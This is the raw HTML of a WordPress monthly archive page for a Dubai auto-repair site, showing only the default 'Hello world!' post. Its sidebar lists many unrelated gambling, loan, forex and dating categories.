

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rightsolution.ae/2020/09/
body_size: 10234
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>September 2020 &#8211; Right Solution</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Right Solution &raquo; Feed" href="https://rightsolution.ae/feed/" />
<link rel="alternate" type="application/rss+xml" title="Right Solution &raquo; Comments Feed" href="https://rightsolution.ae/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rightsolution.ae/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://rightsolution.ae/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='buttonizer_frontend_style-css' href='https://rightsolution.ae/wp-content/plugins/buttonizer-multifunctional-button/assets/frontend.css?v=0656d165197f3b22591f6e91f3bb970f&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css' href='https://use.fontawesome.com/releases/v5.14.0/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='car-fix-lite-font-css' href='//fonts.googleapis.com/css?family=Assistant%3A300%2C400%2C600%7COpen+Sans%3A400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='car-fix-lite-basic-style-css' href='https://rightsolution.ae/wp-content/themes/car-fix-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css' href='https://rightsolution.ae/wp-content/themes/car-fix-lite/css/nivo-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-style-css' href='https://rightsolution.ae/wp-content/themes/car-fix-lite/fontsawesome/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='car-fix-lite-responsive-css' href='https://rightsolution.ae/wp-content/themes/car-fix-lite/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='loftloader-lite-animation-css' href='https://rightsolution.ae/wp-content/plugins/loftloader/assets/css/loftloader.min.css?ver=2020081301' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://rightsolution.ae/wp-content/plugins/jetpack/css/jetpack.css?ver=12.1' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://rightsolution.ae/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rightsolution.ae/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://rightsolution.ae/wp-content/themes/car-fix-lite/js/jquery.nivo.slider.js?ver=6.9" id="jquery-nivo-slider-js"></script>
<script type="text/javascript" src="https://rightsolution.ae/wp-content/themes/car-fix-lite/js/editable.js?ver=6.9" id="car-fix-lite-editable-js"></script>
<link rel="https://api.w.org/" href="https://rightsolution.ae/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rightsolution.ae/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.19.0" />	<style type="text/css"> 					
        a, .recentpost_listing h2 a:hover,
        #sidebar ul li a:hover,								
        .recentpost_listing h3 a:hover,			
        .recent-post h6:hover,
		.header-socialicons a:hover,       						
        .postmeta a:hover,		
        .button:hover,			
		.six_column_box:hover h3 a,		
		.features_3box_services:hover h3 a,		           
		.footer-wrapper h2 span,
		.footer-wrapper ul li a:hover, 
		.footer-wrapper ul li.current_page_item a        				
            { color:#feca00;}					 
            
        .pagination ul li .current, .pagination ul li a:hover, 
        #commentform input#submit:hover,		
        .nivo-controlNav a.active,				
        .learnmore,
		a.blogreadmore,
		.news-title,
		.header-navigation,
		.header-nav,		
		.topsitenav ul li ul,
		.features_imgbx,
		.six_column_box:hover .iconbox,
		.nivo-caption .slide_more, 		
		.features_3box_services .featurepagereadmore,												
        #sidebar .search-form input.search-submit,				
        .wpcf7 input[type='submit'],				
        nav.pagination .page-numbers.current,
        .toggle a	
            { background-color:#feca00;}
			
		.nivo-caption .slide_more:hover,		
		.tagcloud a:hover,		
		.six_column_box .iconbox,
		h3.widget-title::after,
		blockquote	        
            { border-color:#feca00;}	
			
         	
    </style> 
<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
	<style type="text/css">
			.site-header{
			background: url() no-repeat;
			background-position: center top;
		}
		.logo h1 a { color:#blank;}
		
	</style>
    
        <style type="text/css">		
		.logo h1,
		.logo p{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
    </style>
    
	<link rel="icon" href="https://i0.wp.com/rightsolution.ae/wp-content/uploads/2020/11/cropped-android-chrome-512x512-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/rightsolution.ae/wp-content/uploads/2020/11/cropped-android-chrome-512x512-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/rightsolution.ae/wp-content/uploads/2020/11/cropped-android-chrome-512x512-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/rightsolution.ae/wp-content/uploads/2020/11/cropped-android-chrome-512x512-1.png?fit=270%2C270&#038;ssl=1" />
<style id="loftloader-lite-custom-bg-color">#loftloader-wrapper .loader-section {
	background: #04010a;
}
</style><style id="loftloader-lite-custom-bg-opacity">#loftloader-wrapper .loader-section {
	opacity: 0.95;
}
</style><style id="loftloader-lite-custom-loader">#loftloader-wrapper.pl-beating #loader {
	color: #fbad17;
}
</style>		<style type="text/css" id="wp-custom-css">
			#sitelayout_type > div.site-header.siteinner > div > div.logonavigation > div.header-nav > div.topsitenav > div > ul > li > a:hover{
	text-decoration:none;
}

.entry-header{
	display:none;
}

body {
   /* position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 0;
    margin: 0;*/
}

.footer-wrapper {
    /*position: absolute;
    bottom: 0;
	 width:100%;*/
}

#sitelayout_type > div.container{
	  min-height: calc(100vh - 70px);
}		</style>
		</head>
<body class="archive date wp-custom-logo wp-theme-car-fix-lite group-blog loftloader-lite-enabled elementor-default elementor-kit-34">
<a class="skip-link screen-reader-text" href="#page_content_builder">
Skip to content</a>
<div id="sitelayout_type" >

<div class="site-header siteinner"> 
  <div class="container">  
    <div class="header-top">
    <div class="left">    

           
    
    </div> 
    <div class="right">
       
    </div> <!--.right-->  
    <div class="clear"></div> 
</div>    
<div class="logonavigation">  
     <div class="logo">
        <a href="https://rightsolution.ae/" class="custom-logo-link" rel="home"><img width="200" height="126" src="https://i0.wp.com/rightsolution.ae/wp-content/uploads/2020/11/cropped-rightlogo.png?fit=200%2C126&amp;ssl=1" class="custom-logo" alt="Right Solution" decoding="async" /></a>           <h1><a href="https://rightsolution.ae/" rel="home">Right Solution</a></h1>
                            <p>The Best Auto Repair in Dubai</p>
                  </div><!-- logo -->
        
      <div class="header-nav">
          <div class="toggle">
         <a class="toggleMenu" href="#">Menu</a>
       </div><!-- toggle --> 
       <div class="topsitenav">                   
         <div class="menu"><ul>
<li ><a href="https://rightsolution.ae/">Home</a></li><li class="page_item page-item-7"><a href="https://rightsolution.ae/about/">About us</a></li>
<li class="page_item page-item-8"><a href="https://rightsolution.ae/contact/">Contact</a></li>
</ul></div>
       </div><!--.topsitenav -->
        </div><!--.header-nav -->
      <div class="clear"></div>  
 
  </div><!-- .logonavigation -->   
  </div><!-- .container -->   
  </div><!--.site-header --> 
					

  
       
        

<div class="container">
     <div id="page_content_builder">
        <section class="content_align_box">
			                <header class="page-header">
                     <h1 class="entry-title">Month: <span>September 2020</span></h1> 
                </header><!-- .page-header -->
				<div class="defaultpost_lyout">
					                                             <div class="recentpost_listing">
    <article id="post-1" class="post-1 post type-post status-publish format-standard hentry category-uncategorized">        
          
        
        <header class="entry-header">           
            <h3><a href="https://rightsolution.ae/2020/09/30/hello-world/" rel="bookmark">Hello world!</a></h3>
                            <div class="postmeta">
                    <div class="post-date">September 30, 2020</div><!-- post-date --> 
                                                                         
                </div><!-- postmeta -->
                    </header><!-- .entry-header -->
          
                <div class="entry-summary">
           	<p>Welcome to WordPress. This is your first post. Edit or delete it, [&hellip;]</p>
            <a class="blogreadmore" href="https://rightsolution.ae/2020/09/30/hello-world/">Learn more &rarr;</a>         
        </div><!-- .entry-summary -->
                <div class="clear"></div>
    </article><!-- #post-## -->
</div><!-- .recentpost_listing-->                                       
                </div>
                                    </section>
       <div id="sidebar">    
            <aside id="categories" class="widget"> 
        <h3 class="widget-title">Category</h3>          
            <ul>
                	<li class="cat-item cat-item-39"><a href="https://rightsolution.ae/category/bigger-bass-bonanza-yasal-site-en-yi-oyun-deneyimi/">Bigger-Bass-Bonanza-Yasal-Site&#8212;En-İyi-Oyun-Deneyimi.html</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://rightsolution.ae/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://rightsolution.ae/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://rightsolution.ae/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://rightsolution.ae/category/clover-link-nedir-online-kumar-oyunlar-acklamas/">Clover-Link-Nedir-Online-Kumar-Oyunları-Açıklaması.html</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://rightsolution.ae/category/crypto-news/">Crypto News</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://rightsolution.ae/category/cryptocurrency-exchange/">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://rightsolution.ae/category/fast-loans/">Fast Loans</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://rightsolution.ae/category/fintech-4/">FinTech</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://rightsolution.ae/category/forex-education/">Forex education</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://rightsolution.ae/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://rightsolution.ae/category/gates-of-olympus-download/">gates-of-olympus-download</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://rightsolution.ae/category/inestments/">Inestments</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://rightsolution.ae/category/it-vakansii/">IT Вакансії</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://rightsolution.ae/category/it-obrazovanie-2/">IT Образование</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://rightsolution.ae/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://rightsolution.ae/category/nlp-programming/">NLP programming</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://rightsolution.ae/category/nlp-software/">NLP software</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://rightsolution.ae/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://rightsolution.ae/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://rightsolution.ae/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://rightsolution.ae/category/software-development-2/">Software development</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://rightsolution.ae/category/starlight-princess-hangi-saatlerde-oynanr-orenin-1/">Starlight-Princess-Hangi-Saatlerde-Oynanır-Öğrenin(1).html</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://rightsolution.ae/category/sweet-bonanza-ndir-ucretsiz-slot-oyunu-html/">Sweet-Bonanza-İndir&#8212;Ücretsiz-Slot-Oyunu.html</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://rightsolution.ae/category/test/">test</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://rightsolution.ae/category/the-dog-house-slot-bonus-buyuk-kazanclar-yakala/">The-Dog-House-Slot-Bonus&#8212;Büyük-Kazançlar-Yakala.html</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://rightsolution.ae/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://rightsolution.ae/category/uncategorized3/">Uncategorized3</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://rightsolution.ae/category/uncategorizedd/">Uncategorizedd</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://rightsolution.ae/category/uncotigorized5/">Uncotigorized5</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://rightsolution.ae/category/wild-west-gold-free-spin-veren-siteler-rehberi-4/">Wild-West-Gold-Free-Spin-Veren-Siteler-Rehberi(4).html</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://rightsolution.ae/category/xslotscasino/">xslotscasino</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://rightsolution.ae/category/finteh-2/">Финтех</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://rightsolution.ae/category/foreks-obuchenie/">Форекс обучение</a>
</li>
            </ul>
        </aside>        
       
        <aside id="archives" class="widget"> 
        <h3 class="widget-title">Archives</h3>          
            <ul>
                	<li><a href='https://rightsolution.ae/2024/08/'>August 2024</a></li>
	<li><a href='https://rightsolution.ae/2024/07/'>July 2024</a></li>
	<li><a href='https://rightsolution.ae/2024/03/'>March 2024</a></li>
	<li><a href='https://rightsolution.ae/2024/02/'>February 2024</a></li>
	<li><a href='https://rightsolution.ae/2024/01/'>January 2024</a></li>
	<li><a href='https://rightsolution.ae/2023/12/'>December 2023</a></li>
	<li><a href='https://rightsolution.ae/2023/11/'>November 2023</a></li>
	<li><a href='https://rightsolution.ae/2023/10/'>October 2023</a></li>
	<li><a href='https://rightsolution.ae/2023/09/'>September 2023</a></li>
	<li><a href='https://rightsolution.ae/2023/08/'>August 2023</a></li>
	<li><a href='https://rightsolution.ae/2023/07/'>July 2023</a></li>
	<li><a href='https://rightsolution.ae/2023/06/'>June 2023</a></li>
	<li><a href='https://rightsolution.ae/2023/05/'>May 2023</a></li>
	<li><a href='https://rightsolution.ae/2023/04/'>April 2023</a></li>
	<li><a href='https://rightsolution.ae/2023/03/'>March 2023</a></li>
	<li><a href='https://rightsolution.ae/2023/02/'>February 2023</a></li>
	<li><a href='https://rightsolution.ae/2023/01/'>January 2023</a></li>
	<li><a href='https://rightsolution.ae/2022/12/'>December 2022</a></li>
	<li><a href='https://rightsolution.ae/2022/11/'>November 2022</a></li>
	<li><a href='https://rightsolution.ae/2022/10/'>October 2022</a></li>
	<li><a href='https://rightsolution.ae/2022/09/'>September 2022</a></li>
	<li><a href='https://rightsolution.ae/2022/08/'>August 2022</a></li>
	<li><a href='https://rightsolution.ae/2022/06/'>June 2022</a></li>
	<li><a href='https://rightsolution.ae/2022/05/'>May 2022</a></li>
	<li><a href='https://rightsolution.ae/2022/04/'>April 2022</a></li>
	<li><a href='https://rightsolution.ae/2022/03/'>March 2022</a></li>
	<li><a href='https://rightsolution.ae/2022/01/'>January 2022</a></li>
	<li><a href='https://rightsolution.ae/2021/12/'>December 2021</a></li>
	<li><a href='https://rightsolution.ae/2021/11/'>November 2021</a></li>
	<li><a href='https://rightsolution.ae/2021/10/'>October 2021</a></li>
	<li><a href='https://rightsolution.ae/2021/08/'>August 2021</a></li>
	<li><a href='https://rightsolution.ae/2021/07/'>July 2021</a></li>
	<li><a href='https://rightsolution.ae/2021/06/'>June 2021</a></li>
	<li><a href='https://rightsolution.ae/2021/05/'>May 2021</a></li>
	<li><a href='https://rightsolution.ae/2021/04/'>April 2021</a></li>
	<li><a href='https://rightsolution.ae/2021/03/'>March 2021</a></li>
	<li><a href='https://rightsolution.ae/2021/02/'>February 2021</a></li>
	<li><a href='https://rightsolution.ae/2021/01/'>January 2021</a></li>
	<li><a href='https://rightsolution.ae/2020/12/'>December 2020</a></li>
	<li><a href='https://rightsolution.ae/2020/11/'>November 2020</a></li>
	<li><a href='https://rightsolution.ae/2020/10/'>October 2020</a></li>
	<li><a href='https://rightsolution.ae/2020/09/' aria-current="page">September 2020</a></li>
	<li><a href='https://rightsolution.ae/2020/07/'>July 2020</a></li>
	<li><a href='https://rightsolution.ae/2020/04/'>April 2020</a></li>
	<li><a href='https://rightsolution.ae/2020/02/'>February 2020</a></li>
	<li><a href='https://rightsolution.ae/2019/12/'>December 2019</a></li>
	<li><a href='https://rightsolution.ae/2019/06/'>June 2019</a></li>
            </ul>
        </aside>        
         
         <aside id="meta" class="widget"> 
         <h3 class="widget-title">Meta</h3>          
            <ul>
                                <li><a href="https://rightsolution.ae/wp-login.php">Log in</a></li>
                            </ul>
        </aside>
    	
